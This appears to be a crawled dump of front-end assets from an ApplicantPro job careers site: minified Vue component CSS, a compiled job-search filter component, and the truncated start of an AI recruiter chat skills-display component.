ackground-hover-color)}.admin-highlight-background--bg[data-v-df35828b]{background-color:var(--ap-aee-highlight-color)}.message-bubble[data-v-df35828b]{width:95%;margin-left:auto;margin-right:auto;background-color:#fff;word-break:break-word}.admin-navigation-background--bg[data-v-a7c1bd09],.admin-setting-menu-item--bg[data-v-a7c1bd09],.admin-nav-submenu-background--bg[data-v-a7c1bd09]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a7c1bd09]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a7c1bd09]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a7c1bd09]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a7c1bd09]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a7c1bd09]{background-color:var(--ap-aee-highlight-color)}.file-upload[data-v-a7c1bd09] .w-input__input-wrap.w-input__input-wrap--file{opacity:0;max-height:1px}.admin-navigation-background--bg[data-v-fabcab1a],.admin-setting-menu-item--bg[data-v-fabcab1a],.admin-nav-submenu-background--bg[data-v-fabcab1a]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-fabcab1a]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-fabcab1a]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-fabcab1a]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-fabcab1a]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-fabcab1a]{background-color:var(--ap-aee-highlight-color)}.nowrap[data-v-fabcab1a]{white-space:nowrap}.admin-navigation-background--bg[data-v-9e42ee41],.admin-setting-menu-item--bg[data-v-9e42ee41],.admin-nav-submenu-background--bg[data-v-9e42ee41]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9e42ee41]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9e42ee41]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9e42ee41]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9e42ee41]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9e42ee41]{background-color:var(--ap-aee-highlight-color)}.spinner[data-v-9e42ee41]{aspect-ratio:4/1}.admin-navigation-background--bg[data-v-059da35f],.admin-setting-menu-item--bg[data-v-059da35f],.admin-nav-submenu-background--bg[data-v-059da35f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-059da35f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-059da35f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-059da35f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-059da35f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-059da35f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-059da35f]{background-color:var(--ap-aee-highlight-color)}.ap-popover-activator[data-v-059da35f]{pointer-events:all}.ap-popover[data-v-059da35f]{position:absolute;top:0;left:0;padding:0;margin:0;z-index:502}.ap-popover.ap-popover-shadow[data-v-059da35f]{filter:drop-shadow(rgba(0,0,0,.4) 0px 1.5px 3px)}.ap-popover[data-v-059da35f] .w-card__title{font-weight:700;font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content{font-size:.8rem}.ap-popover[data-v-059da35f] .w-card__content a{text-decoration:underline}.ap-popover[data-v-059da35f] .w-card__actions{padding-top:0}.ap-popover .ap-popover-arrow[data-v-059da35f]{position:absolute;width:9px;height:9px;transform:rotate(45deg)}.ap-popover .ap-popover-link[data-v-059da35f]{font-size:.8rem;font-weight:400}.admin-navigation-background--bg[data-v-827c7d20],.admin-setting-menu-item--bg[data-v-827c7d20],.admin-nav-submenu-background--bg[data-v-827c7d20]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-827c7d20]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-827c7d20]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-827c7d20]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-827c7d20]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-827c7d20]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-827c7d20]{background-color:var(--ap-aee-highlight-color)}#file-upload-icon[data-v-827c7d20]{border-color:var(--accent-color)}.admin-navigation-background--bg[data-v-9ba5c95f],.admin-setting-menu-item--bg[data-v-9ba5c95f],.admin-nav-submenu-background--bg[data-v-9ba5c95f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9ba5c95f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9ba5c95f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9ba5c95f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9ba5c95f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9ba5c95f]{background-color:var(--ap-aee-highlight-color)}p[data-v-9ba5c95f]{padding:0}.admin-navigation-background--bg[data-v-b0d2a670],.admin-setting-menu-item--bg[data-v-b0d2a670],.admin-nav-submenu-background--bg[data-v-b0d2a670]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0d2a670]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0d2a670]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0d2a670]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0d2a670]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0d2a670]{background-color:var(--ap-aee-highlight-color)}ul.job-items li.add-bar+li.add-bar[data-v-b0d2a670]:before{content:" | ";padding:0 5px}.admin-navigation-background--bg[data-v-b2fd8150],.admin-setting-menu-item--bg[data-v-b2fd8150],.admin-nav-submenu-background--bg[data-v-b2fd8150]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b2fd8150]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b2fd8150]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b2fd8150]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b2fd8150]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b2fd8150]{background-color:var(--ap-aee-highlight-color)}.job-result[data-v-b2fd8150]{font-size:1.2rem}.job-name[data-v-b2fd8150]{font-size:1.6rem;font-weight:600;margin-top:-.4rem;color:var(--w-accent-color)}.listing-url[data-v-b2fd8150]{text-decoration:none}.text-input[data-v-4fe27ee4]{position:relative;margin-bottom:7px;width:100%}.text-input label[data-v-4fe27ee4]{display:block;margin-bottom:4px;width:100%}.help-message[data-v-4fe27ee4]{font-size:14px}.text-input.has-error input[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.text-input.has-error input[data-v-4fe27ee4]:focus{border-color:#eed3d7}.text-input.has-error .help-message[data-v-4fe27ee4]{color:#b94a48;font-weight:700}.text-input.success input[data-v-4fe27ee4]:focus{border-color:#d6e9c6}.text-input.has-error textarea[data-v-4fe27ee4]{color:#b94a48;background-color:#f2dede}.admin-navigation-background--bg[data-v-f71fc196],.admin-setting-menu-item--bg[data-v-f71fc196],.admin-nav-submenu-background--bg[data-v-f71fc196]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f71fc196]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f71fc196]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f71fc196]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f71fc196]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f71fc196]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f71fc196]{background-color:var(--ap-aee-highlight-color)}#secure_code_form button[data-v-f71fc196]{margin-top:2px}.admin-navigation-background--bg[data-v-a0f66821],.admin-setting-menu-item--bg[data-v-a0f66821],.admin-nav-submenu-background--bg[data-v-a0f66821]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-a0f66821]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-a0f66821]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-a0f66821]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-a0f66821]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-a0f66821]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-a0f66821]{background-color:var(--ap-aee-highlight-color)}#apply_now[data-v-a0f66821]{padding:15px 0 20px}[data-v-a0f66821] .text-input{display:flex;flex-direction:column-reverse}[data-v-a0f66821] .text-input input{width:100%!important;height:33px}input[type=text][data-v-a0f66821],select[data-v-a0f66821]{height:33px;font-size:1.325rem}select[name=contactNumberType][data-v-a0f66821]{padding:.3125rem;width:100%}.help-message[data-v-a0f66821]{color:#b94a48;font-weight:700}.admin-navigation-background--bg[data-v-30037691],.admin-setting-menu-item--bg[data-v-30037691],.admin-nav-submenu-background--bg[data-v-30037691]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-30037691]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-30037691]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-30037691]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-30037691]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-30037691]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-30037691]{background-color:var(--ap-aee-highlight-color)}[data-v-30037691] .w-form-el__error{font-size:inherit}.admin-navigation-background--bg[data-v-8063a396],.admin-setting-menu-item--bg[data-v-8063a396],.admin-nav-submenu-background--bg[data-v-8063a396]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-8063a396]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-8063a396]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-8063a396]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-8063a396]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-8063a396]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-8063a396]{background-color:var(--ap-aee-highlight-color)}#applicant-questionnaire-form[data-v-8063a396]{font-size:1.5em}#submit_login_form[data-v-8063a396]{font-size:.8em}#career-site-top-header[data-v-8063a396]{display:none!important}#questionnaire-form[data-v-8063a396]{text-align:left}#questionnaire-form input[type=radio][data-v-8063a396],#questionnaire-form input[type=checkbox][data-v-8063a396]{margin-top:.3rem;margin-left:-1.25rem;position:relative}#submit_login_form[data-v-8063a396]{margin-top:20px;width:70px;float:right}.panel[data-v-8063a396]{box-shadow:none!important}.admin-navigation-background--bg[data-v-212a0fff],.admin-setting-menu-item--bg[data-v-212a0fff],.admin-nav-submenu-background--bg[data-v-212a0fff]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-212a0fff]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-212a0fff]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-212a0fff]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-212a0fff]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-212a0fff]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-212a0fff]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-212a0fff]{position:fixed;max-height:100vh;display:flex;top:5px;right:5px;z-index:1000001}#toast-container #toast-container-inner[data-v-212a0fff]{position:relative;display:flex;flex-direction:column;width:200px}#toast-container #toast-container-inner .toast-vue[data-v-212a0fff]{z-index:1000001;position:relative;padding:10px;border-radius:5px;max-width:200px;margin-bottom:.5rem;border-width:1px;border-style:solid}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]{position:absolute;top:5px;right:5px;color:#454c49;opacity:.6}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:hover{opacity:1}#toast-container #toast-container-inner .toast-vue .toast-close[data-v-212a0fff]:before{content:"×";font-weight:1000;font-size:1.3rem;padding:0 4px;margin:0;line-height:1rem;width:auto}#toast-container #toast-container-inner .toast-vue .body[data-v-212a0fff]{margin-top:5px;font-size:.9rem;color:#171d1a}#toast-container #toast-container-inner .toast-vue .buttons[data-v-212a0fff]{margin-top:10px}#toast-container #toast-container-inner .toast-vue .buttons button[data-v-212a0fff]{margin-right:5px}#toast-container #toast-container-inner .alert-success[data-v-212a0fff]{background-color:#f6fbf4;border-color:#28a745}#toast-container #toast-container-inner .alert-info[data-v-212a0fff]{border-color:#033c73}#toast-container #toast-container-inner .alert-warning[data-v-212a0fff]{border-color:#dd5600}#toast-container #toast-container-inner .alert-danger[data-v-212a0fff]{border-color:#c71c22}.admin-navigation-background--bg[data-v-9946f66e],.admin-setting-menu-item--bg[data-v-9946f66e],.admin-nav-submenu-background--bg[data-v-9946f66e]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-9946f66e]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-9946f66e]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-9946f66e]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-9946f66e]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-9946f66e]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-9946f66e]{background-color:var(--ap-aee-highlight-color)}#toast-container[data-v-9946f66e]{position:fixed;height:100vh;width:100vw;z-index:501;pointer-events:none;top:0;bottom:0;overflow-y:auto}#toast-container #toaster[data-v-9946f66e]{position:absolute;row-gap:7px;column-gap:7px;pointer-events:auto}#toast-container #toaster .link-button[data-v-9946f66e]{font-size:.9rem;color:inherit;text-decoration:underline}#toast-container #toaster[data-v-9946f66e] h1,#toast-container #toaster[data-v-9946f66e] h2,#toast-container #toaster[data-v-9946f66e] h3,#toast-container #toaster[data-v-9946f66e] h4,#toast-container #toaster[data-v-9946f66e] h5,#toast-container #toaster[data-v-9946f66e] h6{font-size:1rem}#toast-container[data-v-9946f66e] .w-alert{margin:0}


--- FILE ---
content_type: text/javascript
request_url: https://corus.applicantpro.com/js/web-components/SearchFilter-7ef15af6.js
body_size: 2894
content:
import { a as z, u as Q } from "./public-career-site-5f86f8f8.js";
import { A as q } from "./ApIcon-c0d87171.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-32c23a90.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, se = window.Vue.toDisplayString, le = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), C = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), h = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((l) => {
          const n = t[l];
          l === "city" ? I.value = n : l === "stateId" ? j.value = n : l === "employmentTypeId" ? B.value = n : l === "workPlaceTypeId" ? F.value = n : l === "jobBoardClassificationId" ? U.value = n : l === "department" ? A.value = n : l === "jobCategoryId" ? S.value = n : l === "customCategoryId" ? N.value = n : l === "payFrequencyId" ? J.value = n : l === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", C.value = "", h.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        C,
        h,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: C.value,
            sort: h.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const l = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(le, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          s(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              s(l, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          s(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                s(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    s(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                s(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                s(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                s(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                s(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                s(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                s(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                s(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                s(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                s(d, {
                  id: "pay_frequency",
                  modelValue: C.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => C.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          s(l, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              s(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          s(Y, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: c(() => [
              s(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        s(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, se(e.searchResultText), 1),
            p("div", fe, [
              s(d, {
                id: "sort",
                modelValue: h.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => h.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://corus.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-bb2c43a1.js
body_size: 1854
content:
import { A as j } from "./ApIcon-c0d87171.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-e47d2c2d.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-a0d5c8a1.js";
import { a as g } from "./AIRecruiterAgent-599ec5da.js";
import "./date-4d146648.js";
import { u as z, _ as U } from "./public-career-site-5f86f8f8.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, k = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, f = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
